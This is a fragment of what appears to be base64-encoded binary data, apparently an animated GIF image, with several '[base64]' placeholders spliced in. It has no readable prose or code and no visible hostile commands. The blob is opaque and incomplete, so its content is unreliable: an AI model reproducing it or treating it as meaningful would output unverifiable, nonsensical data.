5ACOAAAQNAqLHmDFhiqrtGBHcGaG/xCHulCrJG7oXq7FjAjoQMyHdCBL8gKAlCCF4BDR3KcvSMcv6McX8hDALAcywm8yokcyVkkNEi8jMgIxDtEvktEhqglsFi1cFu3zJi1z2s13As1TDOtUMvE2+C0S5xE2ysv8XItIFCACODETbuLWkq3S5SGjeGDQHBFsLi2Sxw+6hm2YhOGyNCW2WstbYr/AObQFk1bgvghl2F8vnPwgmuCnnGbNUp0PeiptXgBAtUjNW1wPVtBDvuRN325r/[base64]/EGqK0QSrKySjABSo6yrcruzWcOxvUAVIgpLexKzeUtMRBHMcJHD0bnD/Zo0coiDEAk7h5hMrJ/[base64]//KQ54MyBtPCjlgA74qj8HAgv9c6j9ayh2lKh3LA95LMCQeY/6IJmOirB8nLAySAIimAMdsLhf0AED6DgcCjEN5EAfAqJTMYB/4BEg4bmnesieMwlMKIQaSQYI2BEazBEamTkE0Bqtyf9IKZrQGcSxn/[base64]/g9xNiBY0Sf3NRF2wrFvPgKSkS1ewmHZUACNbVTv2zEWykOxaDVe3PO20AOvJD/[base64]/9vFv507u0lWqkHrmQ2ti8F8ekHiZIr1NVNs1AtsDsxDuVhnFx1QhY/yfoWg3dO4d1kBbdyj5poqYdqIxKREzy4QfqCq9jC6+1lQy1xQAMiNvP0L42qEagLVpABc7CxDQRgLVz27Uv9Q1hmE3JzUaC2UYCeg72C5gEGocF0i/qsA4Iyg6CGt3884pkZceBY9aDg9ZLmA3XjYD74KhpbRkJU5kkwIU5SAIaQIEkSIIH1IGR+oVfaAEOMQLj5UAiGIG8WjEbK6owTNd1fTkUkCIEtREYiQIKnVAG5VcIQFApOiquidAaqaKALRLzRYk1LNgnqSq3OQiHpbMRhdg9nDq+atGf/EmmbAAuzNGQDdml3Ngc1VGPHaoezVH+tVEfNWD9bYCL3UInSf+ytllZSTucrIyIqQMED10Ilk26pFucLdVZnc2ShSjMb2tE6PE0Ne1LbqlFZ3RczZNapdWMMW3ToLWtWhmvO5WW1dzhFw4vzatGGliGJPBaq5UWH2baH/481zqndOqtSJ0HXRPbbUM26xEA4ooM4lLbaXFh4QKNR/VaFqaW3+MDz0DbaSLNWrREaTlhriViHzZTbUiC3VBT7wvMNT5ifJGE9Yvc+HrO91K/5YA/gqk3b/yX4eivCBogYv03r3CFEBABV0jW76wo8SxA120W2XU4fczda/XdayWdMmgB4Q3e+EQJuHoVLuijc40Rj9wRjDyqrmEbGqtI6O1e740GfdX/1+6NhnuNwaxp3vvtsbBREvT1QRQwWKsSMiWokpldK66ESyXQWSwhBbfDURrlWKTsWH894P71Xxw9KnD2X6ZMYABeyhY92bVDGymxQi9Vgn/[base64]/jBodqKLFG/9bUBc+De9aEC5mNKpnzPJmHkzga4OT1/OSb4EnhtTBIOIUsaUutWIMXuIHrbeWMfFAbuYEyeKJ62AYEHaoM0JpoSIZkeGzIjmzI3lcsUlArcl7y3ZGxSRLPPl8xepIhO7I3kJJ6NqM3mJIsoWYgFVJsHkr+Bef/7WbwHcoakW1xNmByHlkhxQW4Q2comcojXVnD2eDBAQQtSAQtCGF4vmcnXYiZFeHUA+NOlNO7rFqjnp7N05YcVuiKxgucBlrwltOjvsswtW6Jdq0gDgfq1uFT3TxMo+OvzT369oresu/vMuLeik3Cxdt72TX0PmGJLuH/9ugX9tpvS+gSRmhhCP+H3ahG/[base64]/rXz2ZbtjS3nBdYBXEDnk2USKolge27uDW7L5F7unW3u55ZLJfBnsAhNH55TYbNva7xoTOPvWozv18JuJM49P9V0YKva1aTj7l5Tpm1vghYFGFCAOSBhMMb00CxqQOX/2lMHNhcO9VVcY++7aNUk6oMmWl6bUwVval8ndaNO2oyeg2Wog3ng74yWWnsJDj0eBwtQTguPXG6/cIC61XzKp/tCIM4lqPzqarD4r7DOThZn8fGwqO9MOEaA1kpQn4Wrx5NZgre2Vtvl3QGBifXsCaL4gAVYKy34hURgG0woAxqUu6Jq0ASNAi97Il6u3od/bF7WZQgA3y8PZgW1OQhFqh4RcyQhZpFEAVIggJ2UGishBZQF4S+AUd7WWAUeKtoW5zyfEZH9Vz3P7dhWYJoHYBqFSi4E7jOckikpJL7SUpYdg8JR7kPfUnx+dECwNbzFW/JG6BTe+gin9iO2bktH/3CvlVME1wxpp3VOd705Xfv+Dgyijhe/sHSjrXSnBWO//NNlR+EI31oYvnvRm2nBAHY87vTynvasj1re9No5cJ5STHvB56W8t4B8sZ9tx3D4qiX2S7/5ircO18boKChfTQ6GKvFF9uquYAZIXnHVh3cFE88ZL0971OTaVRne7V3f5V0iAHgJ6INQeYExwEI2hKsv4Miee/iN3wakgivsrewKbdDI1t5W3tHMbt4b6/ILXSoiIWYmuYEvWOYgk5K2O0M2k/mZh9AfFVkevfmjnJH+tdHbRgB6wHndftAELn8qOuc/19815MmdBAhSArW8eUNQi5KEBAD9GaMEkpaICf8BJaxoERBGjEz+cezI0YI0Cx49StMGkqO0fyZDmmwp8l/KkR9j/[base64]///917lPL5999HUL5/A/[base64]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[base64]/eZHIskkCKu3MegCMg04gLVXPvNXIC01putFof/TJD8udadRUwLwJbNCET/bRAAjoHRcRDSKR0LGqBXNF0DrqAH5lPW+FMImiAEngmnJRrY+WIUFRcFqklzFaOlIYo8aZ0vDmOmeSBVVGBz4YRY+N0wvmLYiJEFYCOnYAoOZkoY7VSoEAblhE1j0JEccQ63lYNmDOFncIRnhIbmcdgQvIbrsIZXGRJt3MYSNAESUGEiVGEYZGEF0IID0EIXKoEQvIG/fcHsvQHA2V7ECQz0iMvtAV8UvAHxzQszvaHxVV9dadwdRo+5QFksiU+VnSQpMIyP3JzKldx4pMtLJqJ4jJ8zHaJ4KFMsRJ/KhEwj1pxloZY03VyG1N/DxEz9/92fj9hfzZDi/uHMLwiaRCiJKgpg0v2WNSagf1EdAl7aVlZapSHjLQaeB/aEVh4aUmCgLm6gWoqFf/[base64]/JFv9B5f//CYIgbBAHZYSH6k0xcg1bHtpVRKOCUmjYZCULlipWnqBdjmouiirYnKWCsurSMJfUxWrVhWpH+OU2hg2B/SWKHkaKKsYMMoZiDtW1KUZkcM6pXEbnlENnXJi3/YMrfNtV/cM8KqEItAbogd6wwA6xDKkQXMC51sIq1MKT0sIZKMEd9AwWJsKVvqbHMc+CYEJ1uMuPhamedod9dIeP8Rj3QJ9w2qZHLl+criGU5VUdjovHTceXEpB42MspuQeRnUtOgt8egkcksgzLocxlJSpqwZKLSMzM0N/M7MhRQmqO9MjD9NwFjSJ9mpOmSmXQSASo+upYsupeWuPP8mw8NZ2k/[base64]/l2qU4LQU9rsbXFqziIJOwltqorgfuIq2CFvgjYt8xroVf5s9DrvfgKmTDAOpxCrX/ZUGAWrGRmr5uSgYroRD17b2AaGMUweM6ijt/8xA/xuhh54hh6ozhCIwBBQwQUMwRD8gx6U2yVcAEfUwiXgrQGjwRmcgbsiMAHUwrkObi0gJCkUrr5OiL5Gh+01SAuoi/VpXF41bHyU4Uharh16sPOIS45ZnCcNXJUxyHY0gMq9h72gS7yQrsUm4nhs7CNiZwwr08fsJJmN5wPFCMsWUyfWX8h44nrm7svK7M9d0P6BUG7Z7DkJQjo9xERYrxZvMRd3sRd/sZkA6+KMsTb+pRkDlWCUUV4sTtV+yuCd0bKSb2MqWPqOgzzYcWTIAzEQAz7wMR8zAzHAryAzw/wOgR7oQf8aMt7qQS38A7uyawKfQZSewRE4wBFEqRL/XABCXoKSyuvgJgImkMIc6AAmgDIm2V7EpiH77ObC9ke/+NjkZsD/[base64]/3ASduBwTsoHMWdsxqJuTr7IAH3naHFW7L7fJppsEt+uMNFMzPZIEyvla8FnheTf/gXdOEMl0ZRz0CiBO681W7e1W78iPY8xn/ilpoDvsCqOXjBOinJKXhfV4MWgUTVmZDzmP+MxQR+2PDjBQiu2ExSAE4ACRUO2E5xBRR/BZP/[base64]/g+DAN4NvBBRcV30LbX/nt4IreDxheH6zoIV3xIaHDYabyYVzxHz/Q4dfOIrPd4pbIzqH13sRFEFtxEE5uIf3d0f8dwdk136rl4mzU3a9gwIg+A9h14Szt5EfOZInuZIvOZM3+dKpuJP7t43buEcEBAAh+QQFMgD/ACwBAAIAsgHFAAAI/wD//dsg8F8KgQQFuitY8FnBBwwVQoxIsaLFi/[base64]/+3bLSpT7fA3e5Z6HAoBYTJezeloBTqROgvT7Z+aLgw9pAdPWSVeAQWaOCBZAVVnkB7qDfUM+5wJtBcQzVlEHMUOEUae/WFNdtWDPknEn+z8ZcdgiimqOKKBW3AG0JutRjjbxO+N+FA3UHXE17PRRdidvphVxFr0hUZIEkwPUCBjQ+wwOKTUEY5E1uWtXXQbyl49iJgbVGYkU8dzvfQUjitFqBgHBXZX5CJqWYiTJy9p6SUdNZpp1rwbdYXZnoi5VBbQ4XmnFxD8VWfaH6FeZN0WO0XYn/XmSSgSvT946RALLy3h413durpgSkk9NNOVD5DmWWBWjaQnMQR2teXHUL/9JesiyYm5EVfsUZRdyk5yalrFEj46bDEejeZQAc1lRBdG/jkl4ubucPTn6TFxdxzyIXIFH61IobSVtYpRhuvsQVbkKb/UOBrk+kW6+67kqk1WVAD0cvbvU39Rl2zROVbIVFhtpeUrOS+dmRsUxG55q7cHXzrruc6GaewAr3HQsHwZqyxTAkle5CLyBI010Bg/sYTZ/yG1qxndgkMEZOvuhZTiVwB2ZW3FFUFYmyRCmijuf/EGdFEQG9s9NEoJdTQgs9OmNlPVj7YFGeCgmYthGP6hSi3MXlbkmoiErYdVFK1JHFEv2b0XtFIt+12QR8bRC9QbA0E8oRumcZbec6u/4ecXXgxpBde0HG9UrhdKWZzReAyOja5l6J9LmebVnx2upG/rfnGSl9UmanUWnYeQfpamBdnxjE3tIUYw0QBmwB+q9hTiIX7M8WWTh40aO3uwXvamwf/abIMARd38Q8la1SX8bUFplzShlZU4Dp6NniSDDOKMWzbPfywubhL2J2NwqKLu/Dof3psQ/[base64]/jKl8SQlF9cY7pkuakcnotBDInTACZGygcicJSq7KWSbolHquGxIHwMWjQLMgpEjEIggPRjE/IQhm0iIQ9TmAISCImBOxHEhwYJmUHO2TERViYzekKItBipHKntySntGU0ULSn/s5Vg8jSc5KRsGqWdEllEBQocpYSW1EqFJtSLvaQjQ3VploXe0pTk82IwIYiRhE4UNB5t5UUletFbug+kXhSpQ33H0F66VKLL3OBE9rCHUMi0pjUNhU51Ooqe+jQMgATkNsEJznGG8x9JsBMF16mTFolMaX/6DbQoo0RU+alZo+lXCJ0ovaTo5Z+ZHBpYLRlQgIoobF+TikNVOkwFxhI0bc2lLE0J17JoNJZzTSleL9rWXqaUInNlpitJOtGItlKvo+yrK/EK11EWhZUvreFjNxgswdAUp6HIaWZD0QWe/jSoeQhtHrY5haKGs5wYmMIckholQybSkOzcQN2exqcq/wVldKly1rQChRze4dNQz9EOS8j6T052spNr0shVuCKdxoIxh0pqKB0PWxReohSBOqTJe1KqwOjmUrAS5a5feZkdiLqvsrJUKS6pi0uXgpSXyIwoSSH6UCVBl74xjOFN94tZzfI0FNX0aTZHK9pvTqEJ4ZxCajGQBEK6y0WhcpGELYOeKkErOI1kpFww4z6HZChQo4le/[base64]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[base64]/xAy6NEbc+GR35q9oPsDDocU1LEUY8gUFDAK57u95gCyICug+DsL+ZsH3asKyPQUffu9yvADzvC9oMu9Bzy/2UtI9ncUEdeQbgRwNTZGvzK83Tu7vWu/GgyykeC93fmIjOud85vA3nvAJIy+3xu+I7sHKJy9STCg3MsABYDAO0kDNkwDScW9lbqpA5ABJyzAxyvAChwHPCtOc4ABR1wQPhm9BQKEQLgBLhCUNCfEVFzF3wq8CxgU/aIg8tu9oaC/ZodhlAS/4hYKRFWwobUHG7zG9qsK3ZuBS1JAbizANGDFVWwJhgiA8elv8yYswlJXwbQDqjDIg7wDNACmITsLGf/cu71bx9xLCYv6ribJIHZcydzrAwLRpXOsveZQAt2Lx937D258wMC7veKgChPwD5v6A5ZsycvLs6cJtGxWED95ICCTAq0ZKkP5D9irwxPwy8AMzL2bBN0bD1/qpcFsENXGOqFSbd/Qvd2QtQMQPVczbi0zZfprv4loKdlMAbPgzf+wCP0roKOUiJvsvY7cym8cEfQ3RxPccBFnkBPMfwaECKLVTWHwD2Gwz/usz5awz/8cBnbQvUkQBgM7sAu4e+psycDbpSVAtdv7D00Qyv8QyvGwvaWM0ew6lElAyITsvXbg0SI90io7of+wsGnmYDy4xG1wID+IyxH2D0A4cwL/kQDKYNM2rQoFMAE7zdNe2tMdjNM3rQyRwMjI/[base64]/dleLdzcigj4TFphcLJM5UGyNQU2LdxeXbZmu92Y8WFb/7UQTkcJwz3exK0MAy3U2E3ewm3e180pvyze4w2yFZ3e5F3f9R1IFOFGCLjfMqSf+pmINGDfAj7Qwk3gy83eCVCpbHTZ5K3YSUDcwy3ZD07fji3R+2zbloAIqvyldkDf5P0Niuzh/xAPw20N/[base64]/A6Ey+5ltt5lCO6Zve5T7QpSzw3pyO5glgCSBL6m9uDW0e2pne4dawqRNgDZge6Zq+57Ou5VEOy7OcmhHBxAUSlDCNLLvc6EcOzC4wAccOzP8QCbQu5ahemU+IEMQBjQMQCrZuB4iQ5XseB7w1J+mSFNNc6Y4+580+7o1O3O2C2nK+570bpmHgDdkQ7/A+C+/Q6LPQDPKeDd4QBoJ+FPQccaPwAzugD+twC/DMIPSniO+z7ube8FpO7EZx2gPA8A7/8I6O6nbgDQKRyrNgCA7/2rPw8PQ+594Q8kyu8eyq6hVP7g0f6cQNy0EbEbj/UMviAdPVmxAukCwHsO008Oc+P7Y0QAnMOwGq4Og7P+eUcLJ3PSE4p6cP/+mIsOc7P+U8umF08R6Wbu4HEOXl7vA2sqizwPDEfQDyPQvfsPVp7g0F4A1aTvbVsOffENcbxX9NdgsXuYskOQoAG5+7QxGWjvYFDvjnvvJHzpcTQAmCb/ErbwdHz/hpz7qhnsoNjw2K/A/2zvZpng0lsOdHHgkTgPlpDvhdv/hpHss8iJooQtMFEcUM4QI7fwCwH/uwz/ixz/iUcJqyX/u5LyEeo8XV5g25fwBJ8MvNIPuM7wNzQUK8tRBGgfjBb/zPH/3Pv6gbP/HBnwE+wO/AT/sH/0AE9J77djALZZD7PtCd7ExGA3ALTZurXhAKfwlMDJS47kMDsx/7PuAN+I//PhD89w8Q3gQKPFDQoLd/Cf9N8GbQ4UOIEQ/YMUixIMIJC0vMAiLxAINZ/2ZBnPXOIcKH3kpMGPBtoI+JD30MpFnT5kycChNiCKRT4Q+fQYUOJVrUqM4U/zZQWbrhX9J/LiJajEgjIyKHVB0yGPC0awqnGzYMSBEqYqRZE7BqPWDo2YANFDY8ePZPLoV/lLIegDUh7SzANCoWBFwYcLaCVP+x+DfAr+CIYSJBRPSvo8Np/7DGLFhZ54A9T0OHUlZanLLTp5Xt2NO1desUrf+FVgjZYf8YwAUAh0ls0EBh3SM5H/Dm2LghGsmV26a6/NvgA0CSQ4ShM6Oh3tmJFNiY/[base64]/KcEx1ay8aE6HUr/1CNsEGpiin+SwOCWhATs6YdLFdR006CYSIGKIRJyKqkMo1rv1ANQVTVVGlzIiIhUY1X1G5Yy/CqssVKAQtZUDRFxgjBWxWaKAVD8h65/UuyKklVhAcwvwBbhdRocAetI1YxYImJXYQ/grcxuw431gGmMS2iP2BTKZSI72nWX3SQaS+qr1sjSSTBVw9gouGBVJYLL3GZZFYaVBiB0RIA3uoZXbCwZczeGiZiFN1UpMRjNEleFYpYSEsJGVY5kBaIAVKeBYcSESsBKXIZlPXW9aVCt7h/+dIo3KFx+KJBTnhWk4lMXfmZKQ1M/NvpopFnNtgukkc5jAhfsVQgssrA7//oAKEb0a0QYmoYBxQ1WFFWnpsPwi0bAjGj6bMO6Rnohx4CIOdWym7b7bqMP4FHexvqGScJFukooSad4ZMmApokgsoyXP76myKbNM7gx9P7SzUj3xnTvHyIjia9IRDJSaES7o/NLpKY5OjpEpIEgdCXL8Jb9Y7pjbhwhS3QK5Jae5lAo54R+aCN4BBoYHoGEotmmZ+YZdF7ofxosunUggPCm6VazBeJuIEa0V3CxwErhm6aN0NoxYO3OAzS5UqwrIbXvXgabaWy3e/767c5s0H/cvrvfmAWQfgMUYAGP5ph/XEk2UfnHJ2ZniAHYiiyvGd1CaIC3+cluGRvMINI+4f+9hLhtfhvEYAdnZzTzKcQxYbDf0aCwkY61cBrqWV0JkHayCURiAoY4YQ+bZrJ/NCEhkrqZTgaUkAYMCAHH+0cbthENCDCPeVQI2lKqWKrpGe0TBZhAAf6BvYW4iod2MwTUXBAbsIgqBaCxW+gQqDX/GY0cKEpBimbjjoRcUH6zy+AI7ZaRrjjQbjD4lw9nx6Oo7SFqcCMCBx3pyNApJGprTNIArnSCPWLDhEgz4Sa7xxKWCPJjfbzfKJvmR6QZgHKFWgTezJaRTWLyaJ8Q2CwXkkMo4O0TQNhlL3n5S1+K0mjVqdmkIhWIJARiDkDZmUKW+I8GJKQNyPvH8qIoRU7/[base64]/BV+KiXsMlBWUIAOqgBldeQWZ+HWDTq2/[base64]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